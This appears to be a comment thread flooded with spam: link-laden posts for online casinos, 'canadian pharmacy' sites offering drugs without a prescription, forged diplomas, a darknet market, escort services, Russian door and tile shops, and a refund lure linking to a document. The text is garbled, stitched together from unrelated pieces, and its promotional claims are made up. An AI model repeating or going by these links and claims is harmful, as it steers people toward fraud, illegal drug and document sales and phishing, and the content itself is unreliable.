Once you have registered at Roo Casino we will send an email confirmation to your address. To get started with your new account, you will need to enter a username and password.
The best way to use Roo Casino is by creating an account. Once you have your new account, you can easily place bets and win real money. We accept deposits using Paypal and credit cards. You can also use your own bank transfer if you prefer.
Welcome to Roo Casino. To be able to play at Roo you need to register on the site by creating a new account or sign in with your existing account. The registration process is simple and takes just a few minutes.
Roo Casino Australia
Amazing data. Thanks a lot. https://canadianpharmaceuticalsonlinerx.com canada pharmacy online reviews
Valuable advice. Many thanks. https://canadianpharmacyfirst.com ordering prescriptions from canada legally
Great tips. Kudos! https://canadianpharmacyfirst.com north west pharmacy canada
Whoa lots of helpful knowledge. https://canadianpharmacyfirst.com reputable canadian mail order pharmacies
Двери Экошнон
браво двери
Бесплатная доставка, Официальный дилер
This free roulette online casino bonus is a deposit offer usually called a welcome or signup bonus. It is a percentage match given on your first deposit at the casino and it can be used to play a variety of games including roulette. There is also a welcome package which offers a very generous amount of free cash that you can use to play roulette games. Some welcome packages come with free spins for slots too. For Canadian roulette players, it is a great way to boost your bankroll and play with no risk. In some forms of early American roulette wheels, there were numbers 1 to 28, plus a single zero, a double zero, and an American Eagle. The Eagle slot, which was a symbol of American liberty, was a house slot that brought the casino extra edge. Soon, the tradition vanished and since then the wheel features only numbered slots. According to Hoyle “the single 0, the double 0, and eagle are never bars; but when the ball falls into either of them, the banker sweeps every thing upon the table, except what may happen to be bet on either one of them, when he pays twenty-seven for one, which is the amount paid for all sums bet upon any single figure”. https://record-wiki.win/index.php/Ruleta_game Otherwise, if you find a suitable site without upfront payment and no playthrough conditions, ensure to sign-up and enjoy the benefit of fewer conditions in the gameplay. Note that most of these casinos only have such offers for new members as a welcome package. It’s very difficult to find no rewards that don’t require wagering for existing members. A casino that offers tournaments where prizes are awarded in cash with no wagering requirements is Joy Casino. This thrilling platform has always something going on so why not check it out for the latest tournaments!? Yes, the big benefit of no wagering bonuses is that users keep 100% of what they win – unless maximum limits are in play – which is partly why they are so very appealing. While many other types of casino promotions have wagering requirements that can make it hard to earn real money from the deal, this is not the case for no deposit no wagering free spins bonuses.
http://eng.techville.biz/bbs/board.php?bo_table=dataeng&wr_id=5786
You actually said it really well! https://canadapharmacies-24h.com/
Двери Экошнон
сайт дверей браво
Бесплатная доставка, честные цены
Good tips. Regards! canadian xanax https://canadianpharmaceuticalsonlineus.com canadian pharmacy review
Truly lots of beneficial info. https://canadapharmacies-24h.com/
Roo Casino is a leading online casino that welcomes US players in the United States and Canada. The site uses a number of progressive jackpots and various bonuses to attract more players and give them the opportunity for more wins. Below are our steps for getting started at Roo Casino:
To create an account at Roo Casino, you must create an account and then provide your personal information. This includes a first name, last name, email address and language. After that, you will be provided the option to add a password for security purposes.
Register and get the most out of your Roo Casino experience. If you’re a new player, or just need to log in, simply register on this page and we’ll guide you through the rest.
Roo Casino login and registration is easy to use. Just click on the “Create account” button, enter your details and you are ready to play.
Roo Casino offers a comprehensive and straightforward registration process. The following steps demonstrate settings required to access Roo Casino and begin playing.
https://policyandsociety.org/aussie-roo-casino
Fantastic info. Regards. https://canadapharmacies-24h.com/
Thanks a lot. Awesome information! pharmacy https://canadianpharmacies-24h.com canadian rx
online sports betting las vegas online sports bets gsb sports betting uganda
Lets start absorbing that now.
You said it nicely.! prescription drug https://canadianpharmacies-24h.com canadian pharmacies mail order
подъемник телескопический
https://podyemniki-machtovyye-teleskopicheskiye.ru
glory glory to all the football fans its the best sport in the world!! glory glory gloryyy gloryy !
http://www.gsc21.com/bbs/board.php?bo_table=free&wr_id=11400
в полдень на пристани смотреть
семейный бюджет онлайн
Shopping Mall Advertising Agency in Nigeria
The Roo Casino Diaries is a series of groundbreaking documentaries and exclusive behind-the-scenes footage that reveal what really happens when you throw money at a problem (in a casino, no less). From the rich to the poor, this new show reveals what goes on in the minds of high rollers, how they deal with risk, and just how much some people are willing to lose. Hit Entertainment has partnered with Turner Broadcasting System 1Q11 client TBS to broadcast Roo Casino Diaries on TBS throughout 2011.
The Roo Casino Diaries is a brand new Film & TV series that follows the lives of four oddball characters as they struggle to believe in their dream of owning their own casino, let alone hitting the dice tables. The four unlikely partners are even more dissimilar than you might imagine, but as each one discovers his or her strengths, they begin to rely on one another for their dreams to come true.
For over 10 years, Roo Casino has hosted a dynamic and diverse player base while shipping millions of dollars in revenue. To learn more about our team, visit our About Us section to read about the amazing people who create an experience that we’re proud to share.
Hi, I am getting my roo casino 425 to work. Please help me
You will have a lot of fun on the Roo Casino website and can earn real money by playing. You can just download Roo Casino App.
http://roo-casino96172.dailyhitblog.com/14920004/not-known-facts-about-roo-casino-327
Hi, superior post. I have been pondering this topic, so thank you for sharing. I’ll likely be coming back to your posts. Keep up the good work
Simply, the article is in actuality the freshest on this laudable topic. I fit in with your conclusions and will thirstily look forward your future updates. Saying thanks is not going to simply be satisfactory, for the outstanding lucidity in your writing. I will instantly grab your rss feed to remain abreast of any updates. Nice work and far success in on-line business endeavors!
teosyal kiss online
Id wish to thank you for the efforts youve got made in writing this post. Im hoping the exact same best perform from you within the potential also. Actually your inventive writing skills has inspired me to begin my personal BlogEngine weblog now.
Межкомнатные двери
двери браво каталог
Петли в подарок, Официальный дилер
A darknet market is a type of online marketplace that operates via darknets such as Onion or I2P. biggest darknet market list on darkcatalog.com These markets give a place for trade and buying both legal and illegal goods.
Whether you’re a seasoned player or new to the scene, our Roo casino diaries will provide everything you need to know about the best gaming environment in the country.
Welcome to Roo Casino, the only UK one stop shop for all your gambling needs. From our fast and friendly customer service team to our award-winning live dealer games, Roo is here for you no matter what your day calls for!
roo casino has a great selection of free slots and table games, as well as an app that helps you keep track of your favorites. See what players think about this truly unique site.
r00l casino is the best place for you to play your favorite games with real money. The site offers the best bonus and welcome bonuses, payouts are fast and there are no restrictions for deposits.
The Best Side of Roo Casino is their 24/7 Customer Support, Phone and Email.
Roo Casino Instant Withdrawal Online Casino in Australia …
Экошпон браво
двери браво официальный
Бесплатная доставка, напрямую от фабрики
електрожен
Alle tagesaktuellen News und Nachrichten aus der Schweiz.
подъемники строительные
http://podyemniki-machtovyye-teleskopicheskiye.ru/
http://study.korea505.com/bbs/board.php?bo_table=free&wr_id=3095
top rated menopause supplements
Входные двери
двери браво официальный сайт
купить в Москве, склад в Москве
Sistema que padroniza processos, controla o ferramental, monitora a sua qualidade e otimiza seu tempo de utilização, atribuindo responsabilidades aos usuários e informando aos gestores sobre toda a operação em tempo real.
Двери Экошнон
двери браво москва
купить в Москве, честные цены
Hi,
amicable to meet you! Let me originate myselft
38 yr old Plumbing Inspector Rodrick Breyfogle from Madoc, enjoys to spend time bungee jumping, and writing. Is encouraged how enormous the globe is after building a journey to Historic City of Sucre
https://uchatoo.com/post/424421_https-elenbeautystudio-com-chemical-peels-palmetto-bay-fl-html-how-i-improved-my.html
crypto sports betting exchange mass sports betting verificare bilet sport bet
They Live
타오바오구매대행
Regards, A good amount of facts!
online drugstore https://canadianpharmacies-24h.com cheap online pharmacy
плитка Cersanit купить
плитка Cersanit каталог
плитка Cersanit официальный
You stated this very well. https://canadapharmacies-24h.com/
https://edu.jhc.ac.kr/bbs/board.php?bo_table=free&wr_id=17762
Please watch, listen and if you like it, vote. For me, as a musician, your opinion is very important. The musicstar.world platform helps musicians become more famous and receive monetary rewards from each voice. And if you like my performance, you will vote and I will become the winner of at least the semi-final – this is the top of my dreams. Becoming a finalist and receiving the musicstar.world music award is very cool and prestigious.
music diamond award
music award categories
You said it well. canadian pharmacy certified canada pharmacy online https://canadianpharmaceuticalsonlineus.com online medicine shopping
Numbers have meaning and are easy to latch on to. We want to hear that you think our company is the best in the world that you want to devote your every waking moment to making our company even better.
Please watch, listen and if you like it, vote. For me, as a musician, your opinion is very important. The musicstar.world platform helps musicians become more famous and receive monetary rewards from each voice. And if you like my performance, you will vote and I will become the winner of at least the semi-final – this is the top of my dreams. Becoming a finalist and receiving the musicstar.world music award is very cool and prestigious.
europe music award
music event promo video
плитка Керама Марацци
плитка kerama marazzi цена
плитка kerama marazzi
You actually mentioned it perfectly! https://canadapharmacies-24h.com/
Nicely put, Thank you. buy prescriptions online https://canadianpharmacies-24h.com pharmacy cheap no prescription
Well voiced indeed. ! https://canadapharmacies-24h.com/
Экошпон браво
двери браво москва
Петли в подарок, Официальный дилер
타오바오구매대행
타오바오구매대행
Kudos, Ample facts!
https://canadapharmacies-24h.com/
Perfectly expressed genuinely. . best canadian online pharmacy https://canadianpharmacies-24h.com online canadian pharmacy no prescription
плитка Лапарет
плитка Laparet официальный
плитка Laparet официальный
http://lcko.mymoa.kr/bbs/board.php?bo_table=free&wr_id=2500
купить диплом в москве недорого – https://kupit-diplomova.com Как купить аттестат. Чтобы купить документ о неполном или полном среднем образовании, вам нужно сделать три простых шага: написать или позвонить одному из наших сотрудников; создать заявку на изготовление аттестата и предоставить всю необходимую информацию; уточнить стоимость, сроки и другие нюансы. Благодаря профессионализму наших мастеров, вы получите ничем не отличающийся от оригинала документ уже через несколько дней.
Thank you! I appreciate this. https://canadapharmacies-24h.com/
Valuable knowledge. Thanks. canada pharmacies prescription drugs https://canadianpharmaceuticalsonlineus.com canadian pharmacies that are legit
Beneficial write ups. Many thanks. https://canadapharmacies-24h.com/
the borgata online casino best online casino deals zone online casino
Межкомнатные двери
сайт дверей браво
Бесплатная доставка, Официальный дилер
хостинги платные
хостинги
You have made your point pretty clearly.. canadian pharmacies online legitimate https://canadianpharmacies-24h.com overseas pharmacy forum
Wonderful write ups, Thanks. https://canadapharmacies-24h.com/
https://bestmoviesyt.blogspot.com/2022/08/the-man-found-special-glasses-and-saw.html?sc=1660154821169#c21698017795775067
Входные двери
входные двери браво
Бесплатная доставка, напрямую от фабрики
Seriously quite a lot of superb tips. canada pharmacy reviews https://canadianpharmacies-24h.com canada pharmacies/account
Awesome write ups, Many thanks! https://canadapharmacies-24h.com/
рейтинг лучших лицензионных казино – https://casino-ydacha.ru Каждый сервис тщательно проверен, располагает не фейковыми, а настоящими отзывами игроков, имеет собственную оценку. ТОП 10 ресурсов казино с онлайн играми. Как же быть игрокам из России? — искать сайты с лицензией, выданной законодательными органами других стран, где подобная деятельность официально разрешена. Главное, подбирать ресурс, где Россия числится среди стран, в которых игроки могут выводить деньги из казино
хостинги для сайта
хостинги лучшие
You expressed this fantastically. no prescription canadian pharmacy https://canadianpharmacies-24h.com doctor prescription
Межкомнатные двери
двери браво новгород
Петли в подарок, склад в Москве
Nicely put. Appreciate it! https://canadapharmacies-24h.com/
https://www.youtube.com/watch?v=ivCLSPKAdU4
Wow lots of fantastic data. https://canadapharmacies-24h.com/
Путаны из г Абакан
Шлюхи г Абакан
You revealed this adequately! pharmacies online https://canadianpharmacies-24h.com canadian pharmacy in canada
Входные двери
сайт дверей верда
купить в Москве, Официальный дилер
Thanks, A good amount of stuff.
https://canadapharmacies-24h.com/
Thanks a lot, Useful stuff! rx prices https://canadianpharmacies-24h.com express pharmacy
гознак аттестаты купить – Купить диплом — Цены. Ниже Вы можете ознакомиться ценами на дипломы о высшем, среднем и начальном образовании, а также аттестатов и других документов. На нашем сайте всегда действуют скидки. Гид по прайсу: Дипломы ВУЗов Дипломы ССУЗов Дипломы ПТУ Аттестаты Допобразование Справки и другое
Экошпон Верда
двери верда официальный
купить в Москве, Официальный дилер
You’ve made your point quite effectively.. https://canadapharmacies-24h.com/
They Live
You explained it effectively. cheap medications https://canadianpharmaceuticalsonlineus.com canadian pharmacy viagra
cabana-de-inchiriat.ro este o platforma de listare a cabanelor, gratuita si fara comisioane. Rezervarea este facuta direct cu propietarul, fara intermediari! Cazare la munte, la mare, toata romania.
Beneficial info. Thank you! https://canadapharmacies-24h.com/
Weird I just discovered your site by looking for South Park figures on Google. But I cant find any articles on that topic on here?
Экошпон Верда
межкомнатные двери верда
купить в Москве, честные цены
It shows how you comprehend this subject. Added this page, is for more.
You reported this really well! approved canadian online pharmacies https://canadianpharmaceuticalsonlineus.com best online pharmacies
Appreciate it. A good amount of stuff!
https://canadapharmacies-24h.com/
Впервые с начала противостояния в украинский порт прителепалось иностранное торговое судно под погрузку. По словам министра, уже через две недели планируется прийти на уровень по меньшей мере 3-5 судов в сутки. Наша установка – выход на месячный объем перевалки в портах Большой Одессы в 3 млн тонн сельскохозяйственной продукции. По его словам, на сборе в Сочи президенты трындели поставки российского газа в Турцию. В больнице актрисе передали о работе медицинского центра во время военного положения и подали подарки от малышей. Благодаря этому мир еще больше будет слышать, знать и понимать правду о том, что делается в нашей стране.
An introspective look into the life of a casino poker pro, The Roo Casino Diaries sits at the crossroads of poker and cinema. It is about one man’s ambition to climb from his father’s table and win big in Las Vegas.
The Roo Casino Diaries is the inside story of a daring man who gave hope and money to thousands of indigenous people. The film shifts from tribes across the continent to reveal the power and passion that flow from these remote communities
Getting roo casino 425 to work is a time-consuming process. After the computer software is done downloading, the customer has the option to add the gaming license. Alternatively, they can select their preferred platform. Once that is done, they can begin to play with the minimum deposit which should be at least 10 pounds (approximately $16) or if they want to bet even bigger amounts then the way forward is take all player’s deposits in the form of Bitcoins using our live chat support.
At Roo Casino, the games are just the beginning
Roo Casino is the place to play for free, with more soft limits than most top casinos and a variety of bonuses on offer. There’s also some great entertainment value in their exclusive sites and top-rated scatter games.
https://trevorhvjwn.dsiblogger.com/41422387/5-easy-facts-about-roo-casino-described
Controlo de pragas – um servico completo e de qualidade, realizado com profissionais qualificados e de forma planeada.
http://ecosharing.co.kr/bbs/board.php?bo_table=free&wr_id=15891
Экошпон браво
Фабрика дверей Браво
Бесплатная доставка, напрямую от фабрики
Kudos. I enjoy it. pharmacies in canada https://canadianpharmacies-24h.com canada viagra
Whoa loads of useful knowledge! https://canadapharmacies-24h.com/
You actually reported that very well! https://canadapharmacies-24h.com/
Terrific material. With thanks! prescription without a doctor’s prescription https://canadianpharmacies-24h.com canadian pharmaceuticals online
Buy a used car near me
Брат замминистра инфраструктуры Украины Мустафы Найема — Маси Найем подорвался, вероятнее всего, на украинской мине.
Об этом он сам рассказал в первом после ранения интервью, передает Telegram-канал «Политика Страны».
Проститутки метро Электросила
They Live film retelling
You said it nicely.! https://canadapharmacies-24h.com/
купить респиратор алина
http://fordedgeclub.ru/viewtopic.php?id=4124
Thanks, Terrific information. canada pharmacies online prescriptions https://canadianpharmaceuticalsonlineus.com online meds
http://www.hanmifni.kr/board/bbs/board.php?bo_table=free&wr_id=3748
Впервые с начала конфликта в украинский порт пришло иностранное торговое судно под погрузку. По словам министра, уже через две недели планируется приползти на уровень по меньшей мере 3-5 судов в сутки. Наша цель – выход на месячный объем перевалки в портах Большой Одессы в 3 млн тонн сельскохозяйственной продукции. По его словам, на симпозиуме в Сочи президенты терли поставки российского газа в Турцию. В больнице актрисе поведали о работе медицинского центра во время военного положения и тиражировали подарки от малышей. Благодаря этому мир еще больше будет слышать, знать и понимать правду о том, что продолжается в нашей стране.
Really a lot of fantastic information! reliable online pharmacies https://canadianpharmacies-24h.com prescription drug assistance
They Live
go88
go88
Personal Injury Attorney Bronx
Terrific write ups. Cheers! pharmacy intern https://canadianpharmaceuticalsonlineus.com walmart pharmacy viagra
With thanks! A lot of content!
canadadrugs [url=https://canadianpharmacies-24h.com/#]canadian pharmacy uk delivery[/url] best online pharmacy stores https://canadianpharmacies-24h.com/
They Live film retelling
You definitely made the point! pharmacy online prescription https://canadianpharmaceuticalsonlineus.com canadian pharmaceuticals
Me English no better, but had to say me like what you say. Thank you from me.
These kind of post are always inspiring and I prefer to check out quality content so I happy to finally find many excellent point here in the post, writing is simply great, thank you for the post
You explained it really well! mexican pharmacies shipping to usa https://canadianpharmaceuticalsonlineus.com online pharmacy school
cheap new cars
some genuinely interesting information, well written and broadly user friendly .
I have read a few good stuff hereDefinitely price bookmarking for revisitingI wonder how much attempt you set to create this kind of great informative website.
Thanks for sharing: google harita kayıt
Bombeiros Empresa de Engenharia em Betim
Trip to Victoria Falls and Masai mara
Smart stuff, I look forward to reading more.
This is a massive and a very interesting post to check on this awesome site! Almost never post any feedback but now i just did not resist
Nicely put. Many thanks. canadian drugs online pharmacies https://canadianpharmacies-24h.com canadian medication
гидравлический подъемный стол
https://gidravlicheskiye-podyemnyye-stoly.ru
This is some helpful material. It took me a while to locate this web site but it was worth the time. I noticed this page was hidden in bing and not the number one spot. This web page has a ton of first-class material and it does not deserve to be burried in the search engines like that. By the way I am going to save this site to my list of favorites.
How is it that just anyone can create a weblog and get as popular as this? Its not like youve said anything extremely impressive more like youve painted a pretty picture over an issue that you know nothing about! I dont want to sound mean, here. But do you definitely think that you can get away with adding some quite pictures and not definitely say anything?
I had this content bookmarked a while before but my notebook crashed. I have since gotten a new one and it took me a while to find this! I also really like the design though.
Just thought I would comment and say cool theme, did you create it for yourself? Really looks superb!
You stated that exceptionally well. approved canadian pharmacies online https://canadianpharmacies-24h.com costco online pharmacy
Free spins no deposit at Tangiers Casino. Cash deposit via bank transfer required to withdraw winnings.
25 free spins no deposit tangiers casino
Iron Doors
Fantastic article! I’ll subscribe correct now wth my feedreader software package!
You actually said it terrifically. meds online without doctor prescription https://canadianpharmaceuticalsonlineus.com canadian mail order pharmacy reviews
Tangiers Casino Australia has been a home to thousands of Australians since it first opened its doors in 1996. We pride ourselves on our high standards, reliable and secure service, exceptional bonuses and low limits on all our offerings!
https://www.headstartacademy.com.au/forum/member-forum/play-tangierscasino-for-real-money-in-slot-machines-and-roulette
Regards, I like it. online ed drugs no prescription https://canadianpharmacies-24h.com canadianpharmacy
토토사이트
florida sports betting sites sports betting states legal sports betting systems that work
Great posts, Thanks a lot! canadian meds without a script https://canadianpharmaceuticalsonlineus.com list of safe online pharmacies
Sweeping aside the technical details, we think that managing your online casino account at Tangiers is a lot more fun than reading about them. Sign up today and start making money from day one! We have many offers and promotions to help you win real money in our casinos. There’s no limit on how much you can win from us, so don’t hesitate! What are you waiting for?
https://www.gealliance.com.au/forum/forum-to-everyone-in-public/tangiers-online-casino-login-in-australia
You mentioned that exceptionally well! canadian pharmacy ed medications https://canadianpharmacies-24h.com canadian pharmaceuticals online
娛樂城
娛樂城
Buy a used car near me
Make your first deposit with Tangiers casino and claim $1500 in your account to be used on your first promotions.
https://www.sunbia.com.au/forum/welcome-to-the-forum/the-best-conditions-in-tangierscasinovip
double fisting orgasm
Amazing tips. Regards. cialis from canada https://canadianpharmacies-24h.com canadian pharmacy 365
중국배대지
중국배대지
토토사이트
토토사이트
Regards, I enjoy this! https://canadapharmacies-24h.com/
Экошпон браво
двери браво новгород
Петли в подарок, честные цены
giá định cư nước ngoài
Regards! Quite a lot of knowledge.
non perscription online pharmacies https://canadianpharmacies-24h.com drugstore online
Very good facts. Appreciate it! https://canadapharmacies-24h.com/
What Would you want to do next? Play the top games on Tangier Casino and win a lot of money in new players promotions. We regularly change bonuses, free spins and promo offers from which you can win the most. We have a large variety of slots, table games, video poker and other popular games. Join now and have fun!
https://www.navsafemarine.com.au/forum/welcome-to-the-forum/tangiers-casino-no-deposit-bonus-codes-is-already-waiting-for-you
Inconjurata de poalele mun?ilor Apuseni, Lucca Chalet este o cabana de inchiriat la munte in Valea Draganului, Cluj cu ciubar, foisor, bbq.
Awesome postings. Kudos! legit canadian pharmacy online https://canadianpharmacies-24h.com legitimate canadian online pharmacy
Двери Экошнон
межкомнатные двери браво
Бесплатная доставка, напрямую от фабрики
bitmeta1
ivermectin dosage Kamagra Gelatina Orale 25 Mg
Whoa tons of terrific information. https://canadapharmacies-24h.com/
토토사이트
토토사이트
You actually said it effectively! prescriptions canada https://canadianpharmaceuticalsonlineus.com medicine online order
Tangiers Casino is a top collection of slot machines, table games and exclusive live casino entertainment that can be enjoyed by anyone from +16. The highly-celebrated Australian online casino has won numerous awards and been named one of the best online gaming destinations in Australia and New Zealand.
https://www.g7assetmanagement.com.au/forum/business-forum/play-the-tangiers-casino-online-on-the-official-website-for-money
토토사이트
토토사이트
Межкомнатные двери
двери браво цена
Бесплатная доставка, склад в Москве
Nicely put. With thanks. https://canadapharmacies-24h.com/
Fantastic material. Kudos! best online pharmacy https://canadianpharmaceuticalsonlineus.com top online pharmacies
полиграф
porady ogrodowe drzewka owocowe sadzonki jak wybrac krzewy ogrodowe centrum ogrodnika poradnik ogrodniczy iglaki owoce krzewy ogrodowe lilaki drzewka owocowe ogrod japonski drzewka owocowe ochrona roslin szkodniki poradnik ogrodniczy krzewy drzewka owocoe rosliny nawozy krzewy ozdobne poradnik bonzai
Tangiers Casino have been hosting a number of online tournaments which can be found on the current website. If you would like to participate in these tournaments, they are open to any registered player. You need to play one of the slots games in which a prize will be awarded. The major prize is currently being played at Tangiers Casino in Australia, so make sure to play some slots before you take part in online tournaments there!
https://www.skootify.com.au/forum/welcome-to-the-forum/you-can-tangiers-casino-log-in
Входные двери
двери браво москва
Петли в подарок, склад в Москве
Reliable information. Regards. https://canadapharmacies-24h.com/
With thanks, Numerous forum posts.
check prescription prices https://canadianpharmacies-24h.com mexico pharmacy order online
продажа склад металлический
In order to get access to our loyalty programs and earn rewards, you can play as much as you want. The more game rounds you place at the table, the higher your point balance will grow. After accumulating enough points, you will be able to redeem them for exciting VIP benefits and valuable rewards.
https://www.rykiesmith.com.au/forum/general-discussions/tangiers-casino-no-deposit-bonus-in-australia
Wow loads of excellent knowledge. https://canadapharmacies-24h.com/
плитка Церсанит
плитка Cersanit купить
плитка Церсанит
md live online casino online casino games for real money online online casino
Can you please advise your readers as to how often this site is updated, thanks.
Thanks! Lots of material!
cialis from canada https://canadianpharmacies-24h.com online pharmacy school
娛樂城
Казино Pin-Up зеркало официального сайта
Great post! Are there any pespectives that you may be able to divulge in order to justify your last part a small amount further? thanks a lot
Kudos! Useful information! https://canadapharmacies-24h.com/
Enjoy 25 free spins on any slot game with no deposit required at Tangier Casino! The exclusive bonus offer is available for all casino players.
https://www.dotcomunity.com.au/forum/welcome-to-the-forum/the-best-at-tangiers-casino-no-deposit-for-registering-in-australia
плитка kerama marazzi каталог
плитка kerama marazzi каталог
сайт плитка kerama marazzi
You suggested this perfectly. amazon pharmacy drug prices https://canadianpharmacies-24h.com pharmacy intern
Seriously all kinds of superb data. https://canadapharmacies-24h.com/
What Would you want to do next? Play the top games on Tangier Casino and win a lot of money in new players promotions. We regularly change bonuses, free spins and promo offers from which you can win the most. We have a large variety of slots, table games, video poker and other popular games. Join now and have fun!
tangiers casino no deposit bonus
娛樂城
Terrific stuff. Cheers. prescription online https://canadianpharmacies-24h.com online pharmacy busted
Межкомнатные двери
двери браво официальный сайт
Петли в подарок, Официальный дилер
娛樂城
Thanks, I enjoy it! mexican pharmacies shipping to usa https://canadianpharmacies-24h.com canadian drugs without any prescriptions
сайт плитка Laparet
плитка Laparet купить
плитка Laparet каталог
legitimate essay writing service english essay outline community service essay for high school students
중국배대지
중국배대지
http://binom-s.com/nedvizhimost/220135-kak-sdat-kvartiru-pomoshh-agentstva.html
You reported that wonderfully! online drugs https://canadianpharmaceuticalsonlineus.com online pharmacy reviews
娛樂城 b02dc9b
Экошпон браво
двери браво цена
скидки 10%, напрямую от фабрики
You made your point extremely clearly!! canadian pharmacy prices https://canadianpharmacies-24h.com canadian online pharmacy no prescription
Tangiers Casino is the great online casino for players from Australia to enjoy its huge range of fabulous offers and promotions!
tangiers casino au
wife surprises husband with threesome porn
Truly all kinds of great info! online prescriptions without script https://canadianpharmacies-24h.com canadian pharmacy online review
Входные двери
двери браво цена
Бесплатная доставка, склад в Москве
Демонтаж стен москва
Демонтаж стен москва
Thank you! An abundance of advice!
https://canadapharmacies-24h.com/
Amazing data. Appreciate it! drug store online https://canadianpharmaceuticalsonlineus.com cvs online pharmacy
https://vip.9bb.ru/viewtopic.php?id=722
Двери Экошнон
двери браво каталог
скидки 10%, напрямую от фабрики
Register your account at Tangiers Casino and get the chance to play more games, take advantage of our welcome bonuses and join the fun with depositing and withdrawal methods.
https://www.blindparts.com.au/forum/welcome-to-the-forum/fast-tangiers-casino-sign-up-in-australia
미국배대지
Nicely expressed indeed. ! https://canadapharmacies-24h.com/
타오바오직구
타오바오직구
н† н† м‚¬мќґнЉё
토토사이트
Kudos, I value this. mail order drugs without a prescription https://canadianpharmaceuticalsonlineus.com online prescription
Межкомнатные двери
двери верда официальный
скидки 10%, честные цены
Amazing plenty of good info! https://canadapharmacies-24h.com/
https://0225.ru/raznoe-8/8067-podgotovka-k-dalney-poezdke-na-avtomobile.html
Incredible many of superb data. online pharmacy with no prescription https://canadianpharmacies-24h.com prescription drug pricing
Great facts. Thank you! https://canadapharmacies-24h.com/
Экошпон Верда
двери верда цена
Петли в подарок, Официальный дилер
Thank you. Awesome information. trusted online pharmacy reviews https://canadianpharmacies-24h.com online pharmacy school
http://trud-ost.ru/?p=825968
Welcome to Aussie JOKA ROOM Casino, home of the robust and fun JOKA ATM slot machine games. This is where you can find real-money games under the same roof with our free casino games. With over 2 million players, we’re the biggest JOKA ROOM Casino in the world!
https://jokaroomvip.site/
https://afmedia.ru/kak-formiruetsja-stoimost-voditelskih-prav/
娛樂城 2dc9bdf
Wow many of very good info! https://canadapharmacies-24h.com/
타오바오직구
You actually said it effectively! legitimate canadian pharmacies online https://canadianpharmaceuticalsonlineus.com cheap prescriptions
Двери Экошнон
двери верда цена
Бесплатная доставка, честные цены
You have made your stand pretty nicely.! https://canadapharmacies-24h.com/
You revealed that very well! canadian pharmaceuticals https://canadianpharmacies-24h.com canadian pharmacy world
Входные двери
Двери Браво в Москве
купить в Москве, Официальный дилер
Superb facts. Many thanks. https://canadapharmacies-24h.com/
Point clearly taken!. cheap drugs https://canadianpharmaceuticalsonlineus.com list of aarp approved pharmacies
Hi. I wanted to drop you a quick observe to express my thanks. Ive been following your weblog for a month or so and have picked up a ton of fine information and loved the tactic youve structured your site. I am trying to run my very personal weblog nevertheless I think its too basic and I need to deal with numerous smaller topics. Being all things to all of us will not be all that its cracked up to be
https://24warez.ru/main/article/1157611634-klinika-doktor-bob-izbavlenie-ot-narkologicheskih-problem-v-moskve.html
организация свадьбы anikolsky.com
With thanks, Fantastic stuff! https://canadapharmacies-24h.com/
Cheers! Very good stuff. non perscription online pharmacies https://canadianpharmacies-24h.com online pharmacy no peescription
Fantastic tips. Thanks a lot! https://canadapharmacies-24h.com/
Cheers, A lot of posts.
canadian pharmacy drugs online https://canadianpharmacies-24h.com online pharmacy reviews
tour ấn độ – nepal 2022
미국배대지
미국배대지
xổ số mega hôm nay
Terrific information. Many thanks. https://canadapharmacies-24h.com/
Thanks a lot, Very good stuff. legitimate online pharmacies india https://canadianpharmacies-24h.com pharmacy online store
https://24warez.ru/main/article/1157611634-klinika-doktor-bob-izbavlenie-ot-narkologicheskih-problem-v-moskve.html
You’ve made your point. https://canadapharmacies-24h.com/
service academy essay samples why is black history month important essay medicine driven by service essay
世界盃
Nicely put, Kudos! northwest pharmacy/com https://canadianpharmacies-24h.com mexican pharmacy online reviews
escort ankara
Joka Room Vip Mobile Casino is an online casino that offers you an exciting game experience with a variety of games for you to enjoy. Play live dealer games, scratch cards, and more!
https://jokaroomvip.com/mobile/
Nicely put. Thanks! https://canadapharmacies-24h.com/
토토사이트
토토사이트
Good data, Thanks! online canadian discount pharmacy https://canadianpharmaceuticalsonlineus.com buy generic viagra online
Cheers, Very good information. https://canadapharmacies-24h.com/
Kudos, I value it. medications with no prescription https://canadianpharmaceuticalsonlineus.com discount drugs
Medication information sheet. Effects of Drug Abuse.
flagyl without dr prescription in Canada
Everything information about medicament. Read information here.
Whoa many of fantastic info. https://canadapharmacies-24h.com/
Amazing plenty of terrific facts! order drugs online https://canadianpharmacies-24h.com canadian pharmacy presription and meds
Thanks. I value it! https://canadapharmacies-24h.com/
You said it adequately.. canadian pharcharmy onlinecanadian online pharmacy https://canadianpharmaceuticalsonlineus.com cheap drug prices
Medicament information. Drug Class.
buy trazodone tablets in Canada
Actual information about meds. Get here.
https://www.bnkomi.ru/data/relize/106303/
omg официальный сайт – omgomgdarknetmarketsfl9onion.com Проверить снова Что делать, если сайт недоступен ? Omg-omg-omg.net не работает сегодня август 2022? Узнайте, работает ли Omg-omg-omg.net в нормальном режиме или есть проблемы сегодня. товары на МЕГА ДАРКНЕТ МАРКЕТ оплачиваются в BTC, покупки полностью безопасны и анонимны. Заходите на MEGA DARKNET MARKET, чтобы совершить свою первую покупку прямо сейчас
Скачать бесплатно игру lucky jet 1win актуальной версии на андроид apk и айфон ios телефон. Играть в Лаки Джет 1вин для заработка на русском где можно воспользоваться выводом на киви кошелек, skachat игру lucky jet на деньги в казино 1 вин, получите денежный приз и воспользуйтесь коэффициентами
Возврaт 82 612 р
Подробнее: https://docs.google.com/document/d/AAAblog.ap-jacquemart.frBBB/view
미국배대지
игра lucky jet на деньги скачать
Скачать бесплатно игру lucky jet 1win актуальной версии на андроид apk и айфон ios телефон. Играть в Лаки Джет 1вин для заработка на русском где можно воспользоваться выводом на киви кошелек, skachat игру lucky jet на деньги в казино 1 вин, получите денежный приз и воспользуйтесь коэффициентами
казино вавада играть – https://www.alyans56.ru Официальный сайт Вавада казино онлайн Бонусы новым игрокам до 150% Игровые автоматы в VAVADA Casino Online на реальные деньги с выводом Скачать мобильную версию VAVADA Casino Играть в VAVADA Casino Online. Вавада казино онлайн Регистрация на официальном сайте казино VAVADA Casino Online. Среди всех честных казино портал Вавада занимает особое место
sakarya escort
世界盃
世界盃
https://www.infpol.ru/245640-pochemu-vazhno-obrashchatsya-v-kliniku-doktor-bob/
muğla escort
bodrum escort
marmaris escort
fethiye escort
Medicament information leaflet. What side effects?
get cephalexin without a prescription in US
Everything information about pills. Get now.
JokaRoom is the world’s first media distribution platform that enables people to easily consume and share content such as audio, video and photos.
https://jokaviproom.site/
aviator скачать игру
